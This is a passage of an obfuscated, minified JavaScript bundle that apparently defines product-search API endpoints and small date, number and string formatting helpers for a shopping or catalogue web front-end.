e(t,o,i)},qkdQl:i(341,"Orvu"),MIODU:i(322,"JX(n")+i(343,"0wW*")+i(371,"Ju(%"),mYRni:i(357,"Omx[")},r=n[i(323,"3ffV")](Tc,n[i(355,"Omx[")],t,o);return{url:n[i(281,"STWj")],method:n[i(317,"jmLr")],params:{query_string:e},body:r}},serializeQueryArgs:({endpointName:e})=>e,merge:(e,t,{arg:o,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:r})=>{const s=Vc;return{MgJzT:function(e,t){return e!=t}}[s(381,"fuUo")](o[s(290,"a6hn")+"r"],void 0)?{...t,hits:{...t[s(264,"1lfy")],hits:[...e[s(316,"aUuA")][s(349,"[&7U")],...t[s(314,"%YgB")][s(299,"Ju(%")]]}}:t},forceRefetch:({currentArg:e,previousArg:t})=>({DqAcw:function(e,t){return e!==t}}[Vc(277,"#zBr")](e,t))}),getProductsAggregations:e[Vc(365,"J1HG")]({async queryFn({searchText:e,filters:t,searchAfter:o},i,n,r){const s=Vc,a={gWCen:function(e,t,o,i,n){return e(t,o,i,n)},dpfrE:s(354,"it4V"),iFYwJ:s(315,"a6hn"),YdCXc:function(e,t){return e(t)},lQLkA:s(301,"aUuA")+s(338,"g9A1")+s(296,"3ffV"),ypdJR:s(259,"v1Je"),bUXVT:function(e,t,o,i,n){return e(t,o,i,n)},ARGsH:s(320,"6Ei]"),RjxCs:function(e,t){return e(t)}},c=a[s(318,"3ffV")](Tc,a[s(307,"s!sp")],t,o,a[s(358,"fuUo")]),d=await a[s(360,"vlDr")](r,{url:a[s(333,"9zo!")],params:{query_string:e},method:a[s(278,"dcjU")],body:c});if(d[s(295,"Og0K")])return{error:d[s(356,"aibX")]};const l=a[s(364,"kFp0")](Tc,a[s(294,"v1Je")],t,o,a[s(337,"M5Ji")]),u=await a[s(279,"Og4L")](r,{url:a[s(346,"DPr]")],params:{query_string:e},method:a[s(284,"$6%u")],body:l});return d[s(285,"JX(n")]&&u[s(313,"9zo!")]?{data:{...d[s(309,"a6hn")],aggregations:{...d[s(376,"vlDr")][s(327,"Q%$]")+"ns"],...u[s(270,"6Ei]")][s(286,"Orvu")+"ns"][s(353,"dcjU")+s(352,"jmLr")]}}}:{error:u[s(280,"J1HG")]}},serializeQueryArgs:({endpointName:e})=>e,merge:(e,t,{arg:o,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:r})=>{const s=Vc;return{SEIJR:function(e,t){return e!=t}}[s(298,"a6hn")](o[s(369,"0wW*")+"r"],void 0)?{...t,hits:{...t[s(361,"6Ei]")],hits:[...e[s(299,"Ju(%")][s(283,"v1Je")],...t[s(375,"qazS")][s(299,"Ju(%")]]}}:t},forceRefetch:({currentArg:e,previousArg:t})=>({KJjFQ:function(e,t){return e!==t}}[Vc(330,"v1Je")](e,t))}),getSuggestedProducts:e[Vc(260,"aibX")]({query:({searchText:e,size:t=6})=>{const o=Vc,i={Gxyks:o(340,"&%hK")+o(300,"M5Ji")+o(345,"%YgB"),ljuhh:o(303,"[&7U")};return{url:i[o(342,"4OD1")],params:{query_string:e,size:t},method:i[o(382,"#zBr")]}},providesTags:e=>e?[...e[Vc(332,"dcjU")][Vc(350,"Og4L")][Vc(339,"M5Ji")](({_id:e})=>({type:Vc(362,"Ju(%"),_id:e})),{type:Vc(305,"#zBr"),id:Vc(331,"&%hK")}]:[{type:Vc(276,"PcQ*"),id:Vc(331,"&%hK")}]}),getProductData:e[Vc(348,"9zo!")]({query:({link_domain_id:e,query_string:t})=>{const o=Vc,i={EjUqt:o(373,"STWj")};return{url:o(347,"qazS")+o(335,"vlDr")+o(344,"a6hn")+e+"/",params:{query_string:t},method:i[o(261,"WL!#")]}},providesTags:(e,t,o)=>[{type:Vc(258,"kFp0"),link_domain_id:o}]}),getProductsRelated:e[Vc(265,"jmLr")]({query:e=>{const t=Vc,o={Yarox:t(363,"4vPP")};return{url:t(351,"DPr]")+t(291,"WL!#")+t(325,"M5Ji")+t(311,"6Ei]")+e+"/",method:o[t(293,"$H73")]}},providesTags:(e,t,o)=>[{type:Vc(385,"9zo!"),link_domain_id:o}]}),getProductHightlight:e[Vc(263,"Q%$]")]({query:({size:e=20})=>{const t=Vc,o={uqrWK:t(326,"Ju(%")+t(383,"kFp0")+t(384,"fuUo"),RbIXw:t(272,"qazS"),HKJdS:t(377,"g9A1"),JOgkN:t(275,"jmLr")};return{url:o[t(262,"dcjU")],params:{},method:o[t(319,"wJ8w")],body:{query:{bool:{filter:[{range:{plan:{gte:5}}},{exists:{field:o[t(271,"#zBr")]}},{range:{score:{gte:4,lte:5}}},{exists:{field:o[t(366,"Ju(%")]}},{term:{adult_flag:!1}}]}},size:e,enrich_data:!0}}},providesTags:e=>e?[...e[Vc(267,"fuUo")][Vc(379,"s!sp")][Vc(370,"3ffV")](({_id:e})=>({type:Vc(321,"g9A1"),_id:e})),{type:Vc(269,"M5Ji"),id:Vc(378,"s!sp")}]:[{type:Vc(292,"wJ8w"),id:Vc(274,"#zBr")}]})})}),{useGetSearchProductsQuery:Jc,useGetProductsAggregationsQuery:Hc,useGetSuggestedProductsQuery:Kc,useGetProductDataQuery:Uc,useGetProductsRelatedQuery:Zc,useGetProductInfoQuery:Xc,useGetProductHightlightQuery:Yc}=Fc,$c=Wd;!function(){const e=Wd,t=hd();for(;;)try{if(691965==-parseInt(e(788,"JuwU"))/1+-parseInt(e(870,"BPb*"))/2*(-parseInt(e(851,"]WLK"))/3)+-parseInt(e(709,"X6mt"))/4*(parseInt(e(880,"bP8b"))/5)+parseInt(e(460,"0L%r"))/6+parseInt(e(657,"h&cm"))/7+-parseInt(e(829,"xwdY"))/8*(-parseInt(e(872,"FLBT"))/9)+-parseInt(e(847,"dE5H"))/10*(parseInt(e(748,"xwdY"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const ed=(e,t)=>{const o=Wd,i={iILLt:function(e,t){return e!==t},roTyd:function(e,t){return e!==t},biapS:function(e,t){return e(t)},wTBWO:o(560,"QiqD"),MKEHl:o(813,"tWa(")};return i[o(741,"88Q)")](e,null)&&i[o(640,"wZK)")](e,void 0)&&!i[o(574,"nhvo")](isNaN,e)?e[o(582,"wZK)")+o(800,"UtG]")](i[o(764,"X6mt")],{minimumFractionDigits:t,maximumFractionDigits:t}):i[o(659,"u569")]},td=e=>{const t=Wd,o={HHOAo:function(e,t){return e(t)},GhrIi:function(e,t){return e+t}},i=new Date(e);return o[t(538,"j]ms")](String,i[t(551,"f7UH")]())[t(651,"wZK)")](2,"0")+"-"+o[t(701,"xwdY")](String,o[t(776,"(dkR")](i[t(837,"UtG]")](),1))[t(875,"!ZeV")](2,"0")+"-"+i[t(789,"bP8b")+"r"]()},od=e=>{const t=Wd,o={yZRCX:function(e,t){return e(t)},pigbd:function(e,t){return e+t}},i=new Date(e);return o[t(819,"vkTq")](String,i[t(634,"nhvo")]())[t(874,"h&cm")](2,"0")+"/"+o[t(527,"QiqD")](String,o[t(763,"8(sF")](i[t(746,"JuwU")](),1))[t(853,"Y%ls")](2,"0")+"/"+i[t(743,"B%mn")+"r"]()},id=(e,t=$c(803,"g9is"))=>{const o=$c,i={OUCXO:o(648,"eC8e"),SQOGM:o(718,"nhvo")};return new Date(e)[o(695,"tWa(")+o(739,"88Q)")](t,{year:i[o(470,"]WLK")],month:i[o(615,"se7^")],day:i[o(581,"JuwU")]})[o(752,"lELn")]()},nd=e=>{const t=$c,o={YaDuP:t(594,"vwKm")};return(new DOMParser)[t(512,"#1sb")+t(552,"aCE(")](e,o[t(848,"CJg[")])[t(562,"X6mt")][t(655,"M&Z#")+"t"]||""},rd=(e,t)=>{const o=$c,i={IrFnF:function(e,t){return e&&t},BJzAd:function(e,t){return e!==t},BfSxJ:function(e,t){return e+t},GbFue:function(e,t){return e+t}};if(i[o(728,"(dkR")](e,t)){const n=(t=t[o(714,"!ZeV")](/^"(.*)"$/,"$1"))[o(519,"Y%ls")+"e"]()[o(758,"vW!7")](e[o(577,"9M1$")+"e"]());return i[o(717,"se7^")](n,-1)?[t[o(522,"f*1F")](n,i[o(807,"X6mt")](n,e[o(712,"88Q)")])),i[o(815,"9M1$")](t[o(548,"(dkR")](0,n),t[o(811,"]WLK")](i[o(497,"UtG]")](n,e[o(500,"BPb*")])))]:["",t]}return""},sd=e=>e[$c(735,"#1sb")](0)[$c(873,"4&im")+"e"]()+e[$c(633,"2IB(")](1),ad=e=>{const t=$c;return e[t(580,"B%mn")](/\b\w/g,function(e){return e[t(611,"aCE(")+"e"]()})},cd=e=>{const t=$c,o={XEGzi:function(e,t){return e-t},DgvgT:function(e,t){return e(t)}},[i,n]=e[t(723,"QiqD")]("-")[t(802,"dAEZ")](Number),r=new Date(i,o[t(484,"qs&e")](n,1),1),s=o[t(556,"X6mt")](dd,r),a=new Date(i,n,0);return[s,o[t(785,"vwKm")](dd,a)]},dd=e=>{const t=$c,o={ZTcjm:function(e,t){return e(t)},NFLod:function(e,t){return e+t}};return e[t(516,"6*sy")+"r"]()+"-"+o[t(705,"aCE(")](String,o[t(612,"X6mt")](e[t(867,"vwKm")](),1))[t(498,"6*sy")](2,"0")+"-"+o[t(499,"6*sy")](String,e[t(749,"M&Z#")]())[t(865,"j]ms")](2,"0")},ld=e=>{const t=$c,o={xWReE:function(e,t){return e(t)},mzCAu:function(e,t){return e+t}};return e[t(614,"dAEZ")+"r"]()+"-"+o[t(649,"dE5H")](String,o[t(598,"UtG]")](e[t(475,"g9is")](),1))[t(830,"X6mt")](2,"0")},ud=e=>{const t=$c,o={qmACT:function(e,t){return e<t},lwaNJ:t(630,"B%mn")+t(495,"wZK)"),oKJtY:function(e,t){return e===t},HUSTi:function(e,t){return e<t},wEEOT:t(738,"tWa(")+t(482,"wZK)"),zIJbZ:t(534,"wZK)")+t(726,"2IB("),TKphA:function(e,t){return e/t},YtgUP:t(842,"CJg[")+t(638,"BPb*"),CVSTV:t(585,"4&im")+t(677,"NGdX"),iecFX:t(751,"8(sF")+t(483,"nhvo")};if(o[t(565,"h&cm")](e,1))return{value:e,unit:o[t(542,"CJg[")]};if(o[t(704,"wZK)")](e,1))return{value:e,unit:o[t(823,"xwdY")]};if(o[t(535,"u569")](e,7))return{value:e,unit:o[t(737,"se7^")]};if(o[t(826,"g9is")](e,7))return{value:1,unit:o[t(673,"c1t%")]};if(o[t(744,"BPb*")](e,30)){const i=Math[t(481,"u569")](o[t(476,"vwKm")](e,7));return{value:i,unit:o[t(762,"u569")](i,1)?o[t(786,"qs&e")]:o[t(720,"9M1$")]}}const i=Math[t(599,"8(sF")](o[t(486,"j]ms")](e,30));return{value:i,unit:o[t(622,"88Q)")](i,1)?o[t(668,"8(sF")]:o[t(757,"6*sy")]}},pd=(e,t)=>{const o=$c,i={MxRXw:function(e,t){return e(t)}},n=i[o(845,"qs&e")](ud,e);return{value:n[o(561,"QiqD")],unit:i[o(804,"9M1$")](t,n[o(681,"vwKm")])}},md=e=>{const t=$c,o={rrEkD:t(838,"6*sy"),nqFGd:t(782,"se7^")};return e[t(624,"dE5H")](o[t(706,"j]ms")],o[t(571,"lELn")])};function hd(){const e=["hNRdJsrEW57dSCkYW7ZdVq","FCkVq8kPw8oymmkVWPRdQG","W5xdNmkKW67dHmoKsMu","eSouW57cH2HcdCohyCoG","W5VcT8oVktFdTCorWP3dR23dIuBcTW","W6xdPfvXW7xcMfTUW5Wc","W6xcUSoyBb4zW6NcTKnCla","uSkpWQlcQmonW4BdG09HBW","WQZcVmkJzvPSWQtdRWDU","W5HFWRVcV07dKSkPWPFcUSoV","W7ehcvlcQ0XAWPVdNapdUqhcUa","WRZcPSk2DLbRWQ/cQKiN","ifvHWOVcNmoGW73cUMna","WPBdQ8k6W4rciupdGJ0X","sSo1W4tcNSk5mYWYW7SB","W4hcSCoQi34xWQRcKGC3","WOldVSkpl2u","WP/dMx3dSrCHba","ngRdLMJcRmkliGxdLcm","W4OOeCk8W7vGWP/dG0ddKG","oSorW5VcRCoQ","WOjKeSoCW541wSkZkNO","ySoyumkOW53cGmobBmkPfG","FCoAs8kJWPRcHComoSk1cW","nmouW5DWC1pcKt7cHCod","pvxcVSoBm3BdJX8","tJykW5VdRW","WRHKtCo+W54","CmouWPSKyuJcINhdLCoq","WOBcPSkJzvrR","lwtdMM1w","rCoUWRuGWRy","W4pdVSosdG","qhqxfmkKsa","vCoVzCk3WPq","mMxcN8k+mc8dW65NuCovW40","WOpcI8kFv0K","W6/cJqbEW6DF","ghxdMMnFW4pdRmoLW4PM","W7hdR8olmeivW4VcVg5G","a8oLWR88WRddGCoSbSkQCW","WRJdGt5tzCkewmoyu8oP","oXqsdmoSDYb4a8k1","WPeyW7BdOaddKSo6WOxcV8o6","WOdcJ8k6uva","W4pdVSos","FW9AW5RdGfDKWOzfW40","W47dRMKPW5O","WPxcJMiLqmkCWQpcHG","WR/cU2uCwq","pSkbsctdOmkm","WR5aifpdQuVcRCoJW7D9","tLpdHCkKFadcJ8oTW7iP","ibSaWPtdPCorW4ZdQw7cVG","yJ/cH8o2WQXBWQ4BW5Kw","WPVdSSohc8oPqciVqey","fmo+W7hcMSoltSkfWRPUaW","pHmqi8o8AgLQtmk0","WOVcPSowf3CjW4y","umkMt8oSuCoinmkP","kxFdI2fwW5VcTmkSW6fH","FIu1W4ddGa","WR1sBeLUWRrdW4nFW4G","W4FcMSkgW5tdUSkhEY5DW58","DXWEqSoOBg9PuCkV","E3xdHI3cUSoFkKVdGsO","WOlcINiWqCkrWR3cQ8kLWOy","omoRW7tcGCokd8klWQyHcq","W5ldQ8ooeYjBW7xdKHZcUa","ymkSymoMs8opi8kyWO7dSa","WRbCraldSXeaWRFdQ0K","WPxdJX3cSCk4","EdNcJmkLWRXmWQSzW5S","A35NWRVcJ8oaEtNdQmkA","WRX8wmooW5aZh8k4dxa","tSonWPFcLg9nr8kskmoW","W4dcNsiQW7q","WQZdOKhdHY4","WOjLsCoCWOq4vSo9phO","sCoZW4tcTCoO","W7FcRmkoh2y/WPH+hWi","WOJcLbPkW7PvDCk+W5/dHq","W53cO8oUpIlcICofWPtdL0e","WPxcV8kCW6hdTCkOeK3dJ3q","W5pdTSogganCW7/dJGRcTG","A8oxWOKBWQ0","W4BdQCk8W5eqnKtdKc1L","gCoHWO7cNmoCW6RcKmkpW6JcTq","WP/cImkGFMC","WOddQmkMreW","W5RdTmocx8oLBIrIhbe","WRJdPCkfnaStW5lcOwr8","W5NcPmkyWO/dJq","BJNdHCoJig0UW4HwrG","WO/cTSkgAgq","WPLGhCoCWOqVxmkVj2K","WRJcQSkBneOCW47dTwbK","W73cQ8o5khCAW6/cHq","weJdK8kYkbVcISkJW6u","k2hdGshcPSozkKVdLg8","W5RcOmkkWQtdTmk+hGJdHwi","WQ7cT8kJsfHWWQq","WOWzW7ZdOqK","W5RcO8klWQJdQmoTavRdJMe","tmoSWRSJWQ3dNgniWR82","sJFdMCoWBW","W7ldVmkJW5DK","kfL3WP3cMmoGW6pcUIbd","WPxcISkkWPRdTSopFY4kWPy","kYdcI8o2WRPBWQesW5jf","WRddLJ7dKsu","WQpdMx/dSrm","W5tdTmkXW4K","a3JdJsO","W5RdS8kDWQJcP8kRbeBdM24","WPXKFmo+W7a","fupcM8o3gW","it40WQ/dNmoKcZtdTmo3ka","WRtdMNRdQbnZgCorWO3dJW","tmofWQzUCW","WQFdMwFdSr8NhmkBW4BcGW","AsFdRConza","FK1MW63cGSoAnJ7cPSoF","DSkfWR/cS8kiW4NdI1qZBW","t3iyemkF","WQBcPmkYleTHWQlcQGW9","WPbtkX3dU03cRa","h345xCoODmkjWRtcJLa","W7L6gJBdTCk4r2JdNHC","WQjQsCosW4y5tq","q8kfWRZcQ8kmW4tdIG","zeFcISoWWPC","W5pdSmoNeJvtW7RdNYRdRa","FCohWPiKyvlcIZ7cHCoo","W6qOwmoSW6jmWOddNetdMa","iXqAb8onCgLTumoO","oxXWW7tcJCoanspcPSoj","WRZdL33dRvyJeSohWOJdLW","WRdcQSkBneOCW47dQs5Z","bhCCxSoWmCkCWOxcJLC","WPVdPSorfSoLqY9Uuqq","W4BdIrv2nmoCsSkmsaW6CCoQ","WOrNwSo8W4aQvSkUiw0","WOfOtSooWPL7tmk0i28","BHGcW4FcGuL5WP9i","WPeyW6hdVq/dICkZW4tcTmo8","WOFdOCk8mghcTCkxWOpdMuC","WPGPwmoUW4WZt8kTj3e","W6hdSNKqW6u","W53dQ8oeemoY","a2pdMwjz","WP7cLGyGBmkewmkxFsK","W5hcPCoRkN8lWQRcHuiQ","WOJcTCk4F01R","WOJcMCkDW5pcTCoeDMClWP0","rI3cLW","W6tcJqKOWRFcRxi6EIa","CCoJq8oNumodp8k+W4pcOW","zSoyW5DNFLtcGd/dKCol","CHtcTvz/pSk4W71NW78","v8o7vSkXW7xdKCoMmmkXWPy","WOWeW4ddVX7dMmkOWQFcSSo9","W7JdNCkzW59u","D8oDWPz3yqddGIldJmop","W6ZcMHapW6ZdOveeCsG","WOrNcJtdLW","WRxcTuuoEW","WOZcG2LAfmkiWQlcH8kMWPu","nSoNWPBcOu8","W7JdOSk9q19sWQVcNG","gxqwv8oXySksWPJcGuO","WQjcjaNdS0VcRCoTWRT4","Eh/cKfbh","W5JdQmk8W59ElqhdGs1L","e8oyWO7cMwbhdq","W6pcOCo9Bx8RW6lcMfCQ","r27cMvXr","FCkTs8oiwmoComkOWOddSq","pCkwccddU8kjDb/dIIK","imoevZBdTCkikbFdKtm","rCkjWQhcOSk4W4NdHK9Gka","FCkTsCkNhmkwmmo7WOFdSq","WPXqfHldNW","WOpcK08GzG","sN4njmkTt1O","nHeddCk4Chv0rSk0","ENZdRuFdJbzvDttdMG","nfNdL3D9uCkmjCokWOi","jCkbqYJdPW","ASo5W4VcG8oQoa","W5xdSmo/bdi","xmk6W5NcHmo1DZyOW78B","WQfueaRdSaalWQtdVaG","W57cQsrvW4u","WRLspL5IW5jdW4LrW74","o8oRW67cKmoitCkBWRy","W6NcQfm/WRdcQKz1W4mF","W63dUL00W6tdTHrEW44E","WOddUSk6DxdcQCkg","gCoQWQZcKeq","yCkkuCk4WPldHmoypSkZhG","W5FdVSoplIjtW6tdJG","W6NcQeG0W7pcRL1YW4uD","WQFdKwddTbK9gCorWPpdHG","EwpdOqJdHXzfmgNdKW","FwRdVfhdPHvEishdKq","ifhdQSoLktJdIGlcKmof","W5S/dSkiWPnQdCkWgLzmW7NdQa","WR7cRmkah20dWOnLhrm","BSojWP8hWQG","cLxcUmk2ouVdKXJcHCog","v8kSqCoKwCoymSk+W4/dSW","WOnwCLzQW5jCW4LwW7i","W6tdVe4HW6pdSrWUW5Sf","jrbKWONcJCkLW6JcRwfx","WONcM2DAfmkAWRtcGCk0WO4","Dr/cVCoHkZBdNGtcNCoz","WQSoW6xdUWVdKmk4WOhcOq","W7JdKCo4k8ow","A8o6smkaWQC","W7Kgkqm9WRXFW7HrW5tcTa","cMRcICoUeW","AsK9W7ZdOW","W5KnE8kUW50","WQFcU8o3B1zQW6hcUqmI","puhcImoKgq","W7/dImkwW7Dv","DgnSW6/cGW","W6xcKaPPW7ZdVK44zIW","WPFdTd/cQSkP","l1P5WP3cVa","BXmtW4C","WRzAkHtdTqtcP8oLW7DZ","WPNdN0maBmkhfCkeBIy","gHWfaCoW","W6NcQfK5W7NcRLDKW54x","z0BcV0P6E8o2WRCMWRe","WQWvqWRcVGyhWQxdQXS","kbdcUSoKoxBdNXlcH8ot","F8opaSkHWPZdHmoAlCk/gW","g3qheSoUzmkAWPVcNeO","vCk2s8o8t8oE","W6RdVSomgJ9D","W4lcHCkOWQddJW","pCoeq2pdOmkfnqRdN2a","mf9bWOJcMSkHW6pcUKre","lColaSkUWPlcISohp8k/hq","WR9qEXPOWPPyW4LwW74","WR3cS8o3FfbLWRxcUWmO","vmksWQNdP8kFW4ldJf59Dq","W5ZcVCkEWOddO8k7gfVdJNu","EmosFCkgW7m","W5BdPmoUi3SuW6pcHe56","vmoaWR7cRSkEW5FdGfv3yW","W4JdLmoHcq8","WQi/W7BdPqm","WQxcSSkQveW","WO/cT8k1BKTLWQJcOa","f8oOW6/cM8ot","WOlcRSoIWOKgcK/dTdTEmW","DSoUW57cNSo7jsa","amohWPFcMM9bsmoAzSo/","E1hcTenQDG","WO3dVCk+zMFcSSkaW5ddMea","zSouWODOC17cGa","WOFdUmoodIjBW6xdMrZcUa","WONdJSkZzMVcS8kkWOlcLKu","WPv8pZldVG","qxqxbW","z8oRWRKQWQNdISoXdq","mMusz8op","ngDJWOhcKW","ghrvx8o6y8ksWOpcILu","WQBdIh/dRqi","W7FdUSoydJ9FW7K","gN8qA8ot","WOFcMKmO","kv1OWPxcMSkLWQ/cQNrm","yK/dT8kVgG","BmoevSkOWPpcGCogkmkZwa","r8k0W7dcHmojqmkdWPu","oMqqqCoRFSoBWPlcReW","kmovWQBdG8kT","Bv3cTuP7ma","WQhdKxddRbnZhSoBWPldLW","WQ5BF0HkWOy","WR7dVmkYF1fRWRhcVWSG","WQbZadZdJG","mfLGWOlcRmkUW6BcQ3ml","y1hcIvbSD8oQWRu","ESoVxmkI","FN3cLMHQ","WQldNmk2CKy","vSkfWRJcGCkyW4VdG2j2zW","i8kjzWddGa","jZhdMCoRDgGOW49ExW","thFcVCoLWRCVWP/cIa","WOBcH8kvW5VdOCoooMOhW5m","bCkIcSo+WQNcL8k9l8ogWQ3dS8o0WRi","BMRdSghdHa5v","WOWkW7JdQGddICk/W4tcO8oR","W4/dRSoggSovqYj7aLO","CZNdUmo+CNqVW5W","vCo7W4tcMSk+AwutW64t","W5RcGvvyW6aqDSk/W5/cLq","WR3cOmk2DLbRWQ/cQK8P","vCk4W7NdLConxCkmWRvZqa","WOZcIMuWBa","umo0W47cLmoHgcm","jv0Ba8k4Bgf6qmkP","qCozWPFcM2bjaCowyCkZ","owfNW6JcGSkh","tmojWPa7WP0","W4VdRSomhCoK","W4hdJ8kxW6D/","WOJdIY7cO8oCtdH5rCoy","WO7cHSkbW5pcUCkhFMCDWOm","bmkOc8o2WQNcMSk9gSonWP/dH8owWQa","amoQW6lcNmokqCkiWR8NeW","FmoVvCkRW7xdJq","WPBdT8oefSoUws59vLq","WPHNhCosW5aOvSkWlZ8","fmoOW6ZcH8okaCojWPzPrW","WPddQMxdQa8","ECoJvCk6WP8","W7JcIGvPW6NdV1GUCsC","BfxdG8kinq","WPNdS8kDWQJdTmk9hLRdK2i","WPxcSmkwWRldS8k/behdK2i","W6vrwupdRHSAWQBdVeK","qSoMWR0QW6tdMSoMgmk6jW","WQXbEXPNWPmrW5XaW7q","WR9cmqpdQr7dRmkJ","W6vrvqRcVGCBWQZdP0K","W5hcPCkqWRldQmk/uvJdJNq","xHOmW5tdUG","D8oJAmkVWQC","EfJdHCk1oqtcGCk/W6C","hYldUSkzW60QWQxcGYBcP8kL","WOdcJmkBW7ZdOmolDLClWPi","bZegr8oWmCklWOxcGeu","wfJdG8k3nrpcISoTW6yY","xmk6W5JcLmo6mISYW6iB","y8obaSkUWOJcLSoBi8kUvq","nfxcPSk2kh3dLGFcMSkw","DsXXW67cHmkjkt7dQCoC","ySo1WOzvsW","WOlcMMCAuCoDWR7dKSkZWPi","W5eHqCk5W7nUWPxdMeBdKW","g8o3W7hcMSolrSojWQmRfq","W77dOvq2","W67cT8kuy1rPWQtcVqeR","W6BcNHq","m0tdP8oFca","jMKNASoO","gxHvr8oZzCksWPRcHGm","WP7dOmkKy2VcOSkmWPZdKXu","W7tdVCkgW4H6","fSoHW7BcHSomqmkhWRPUbG","bv7dSuH2","WQzCvaZdSbToWQFdP0K","bSoXW7RcHSorxCkaWR0P","CCoIWP9RyK3cJd/dGSoJ","Db49","WPpcP8oJjh8wW77cNGK","lhmZr8o6","xLJdN8kLm0NcH8kOW6T7","W5NcTSouWQpdQ8k4faxdJw4","WRzdab7dRq","W5hcVID6W5e","jXGfqSo+F3z2uCkV","WRtdM3ddOri2d8orW4hdGG","W53cKbrdW6bFAmkOWPdcKa","xmoTu8kjW5y","hCkIWQOQWRBcImoWcCk/nG","WQuwiXldReVcSCoLWQv0","nxVcGmoIbq","WRVcT8o3F0XOW6hcVaS6","ESoIWRjMqq","cmo4A8kDW7hdK8of","W4BdUSkXW6nejvpdLa","W6ldRL8JW7NcPefKWOWt","emoOw8kKW7/dJCkPiCo+WOe","zZJcNmk5W6yEcLFdJfK","p8oXW7tcJa","FCoirmkbWOS","fSo8WOZdLmkmW7pdKCklW67cTq","W6VdRu4CW7/cPuDP","WO3cM3igdSosW74","W5dcK0DJCCklg8kcCYK","ebGefSo9Cgr2a8kV","AbHAW5FdHWf9WP1qW5O","W4hcUSkuWQtdKSkJgfZdKIK","wmoUWONdL8khWRRcG8knW6lcVG","jXiEdmoSE3i+a8kY","qmosCmkvWOO","j2ZcN8kJWQ1nWRyyWPXt","u8knWPBcHg1laSoZ","W6ZcSSk9WRtdLW","jurKWOtcLSoGW6BdV3bx","sColWOG/WOK","tCk2WQ7dGCksySk7WQS8kGy","WQxcQCkCt2C+WO9VhWy","zmkIsmoAsmoli8kV","WPxcQSkBW6VdTW","BmoQWP8CWQO","W4lcK0q7W7ZdVK0YEJO","gNtdGshcPCoo","WO/cT8k1FKXLWRpcTG","W6D2W47dMwHYmColvLW","W7xdINldPXu8eCoaWOdcJW","W7JdOmo3yvX3WQJdOq","p8kut2pdSmknEWZdLse","kKPSW4FcNCkLW6pcS2ef","t8kDWR3cMM9xhCozFmoY","WQFcOCklBhWXWPL+","WQZcTmoQk1fWWRxcVXf0","FrGoW77dGu95WPO","kv1OWPxcMSkLWQ/cSw9l","wsq+zSoouSkRWPW","y8outaZdSSkYms8","W57dH8opW7pcTCodE3OhW5m","W6tcUCoFArTaW6xcGfLXj8kL","iXiIeSoOE3jAqSk1","WP1OwCoUW5a9tCkP","zmoqWPnxzLZcLYu","aSoyWOddL8kL","WQZdSSk+lePXWQ7cPKiT"];return(hd=function(){return e})()}function Wd(e,t){const o=hd();return Wd=function(t,i){let n=o[t-=453];if(void 0===Wd.GLYuLR){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Wd.TGSXvg=t,e=arguments,Wd.GLYuLR=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Wd.cDjdlq&&(Wd.cDjdlq=!0),n=Wd.TGSXvg(n,i),e[r]=n),n},Wd(e,t)}$c(731,"9M1$"),$c(868,"tWa("),$c(715,"wZK)"),$c(469,"c1t%"),$c(586,"NGdX"),$c(597,"h&cm"),$c(572,"NGdX"),$c(463,"X6mt"),$c(678,"dAEZ"),$c(696,"qs&e"),$c(863,"tWa("),$c(775,"dAEZ"),$c(656,"g9is"),$c(698,"f7UH"),$c(606,"dAEZ"),$c(590,"8(sF"),$c(578,"UtG]"),$c(745,"lELn"),$c(502,"(dkR"),$c(553,"CJg["),$c(617,"6*sy"),$c(816,"(dkR"),$c(791,"(dkR"),$c(860,"QiqD"),$c(490,"u569"),$c(702,"5o0k"),$c(462,"tWa("),$c(799,"]WLK"),$c(778,"CJg["),$c(489,"FLBT"),$c(781,"#1sb"),$c(536,"X6mt"),$c(711,"dE5H"),$c(631,"Y%ls"),$c(866,"f7UH"),$c(666,"g9is"),$c(473,"qs&e"),$c(628,"BPb*"),$c(765,"MbZ&"),$c(755,"f7UH"),$c(570,"QiqD"),$c(613,"!ZeV"),$c(654,"M&Z#"),$c(596,"eC8e"),$c(770,"8(sF"),$c(488,"DY7V"),$c(753,"vW!7"),$c(595,"aCE("),$c(503,"8f4G"),$c(609,"88Q)"),$c(840,"4&im"),$c(650,"qs&e"),$c(455,"UtG]"),$c(592,"h&cm"),$c(777,"CJg["),$c(783,"0L%r"),$c(602,"5o0k"),$c(621,"se7^"),$c(760,"dE5H"),$c(642,"0L%r"),$c(827,"f7UH"),$c(694,"BPb*"),$c(772,"]WLK"),$c(806,"eC8e"),$c(690,"9M1$"),$c(540,"8(sF"),$c(697,"#1sb"),$c(841,"vwKm"),$c(688,"g9is"),$c(531,"vkTq"),$c(478,"!ZeV"),$c(589,"9M1$"),$c(520,"0L%r"),$c(820,"4&im"),$c(689,"qs&e"),$c(528,"h&cm"),$c(808,"]WLK"),$c(518,"wZK)"),$c(703,"B%mn"),$c(754,"vkTq"),$c(608,"!ZeV"),$c(573,"B%mn"),$c(790,"9M1$"),$c(658,"j]ms"),$c(627,"Y%ls"),$c(846,"f*1F"),$c(661,"Y%ls"),$c(491,"#1sb"),$c(877,"f7UH"),$c(492,"4&im"),$c(713,"eC8e"),$c(575,"f7UH"),$c(766,"bP8b"),$c(472,"qs&e"),$c(832,"xwdY"),$c(682,"se7^"),$c(780,"u569"),$c(506,"]WLK"),$c(664,"tWa("),$c(641,"vW!7"),$c(474,"!ZeV"),$c(833,"f*1F"),$c(636,"M&Z#"),$c(629,"BPb*"),$c(683,"2IB("),$c(685,"UtG]"),$c(779,"0L%r"),$c(686,"88Q)"),$c(550,"CJg["),$c(795,"NGdX"),$c(879,